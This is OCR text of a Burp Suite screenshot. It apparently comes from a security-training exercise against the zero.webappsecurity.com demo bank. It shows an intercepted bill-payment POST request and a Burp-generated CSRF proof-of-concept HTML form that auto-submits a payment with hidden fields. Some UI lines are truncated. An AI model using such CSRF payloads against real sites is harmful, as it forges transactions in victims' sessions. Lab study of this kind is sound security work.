 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequen
Intercept HTTP history WebSockets history Options
Request to http://zero.webappsecurity.com:80 [54.82.22.214]
Forward Drop Intercept is on
Comment this item
Raw Params Headers Hex
POST /bank/pay-bills-saved-payee.html HTTP/1.1
Host: zero.webappsecurity.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
Accept: text/html,application/xhtml+xml,applica
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://zero.webappsecurity.com
Connection: close
Referer: http://zero.webappsecurity.com/bank/pa
Cookie: JSESSIONID=11CC5455
Upgrade-Insecure-Requests: 1
payee=sprint&account=1&amount=34&date=2021-09-3
CSRF PoC generator
Request to: http://zero.webappsecurity.com
? Options
Raw Params Headers Hex
POST /bank/pay-bills-saved-payee.html HTTP/1.1
Host: zero.webappsecurity.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://zero.webappsecurity.com
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://zero.webappsecurity.com/bank/pay-bills-saved-payee.html"
method="POST">
<input type="hidden" name="payee" value="sprint" />
<input type="hidden" name="account" value="1" />
<input type="hidden" name="amount" value="34" />
<input type="hidden" name="date" value="2021&#45;09&#45;30" />
<input type="hidden" name="description" value="testing123" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
? < + > Type a search term 0 matches
23°C Cloudy ENG 09:40 PM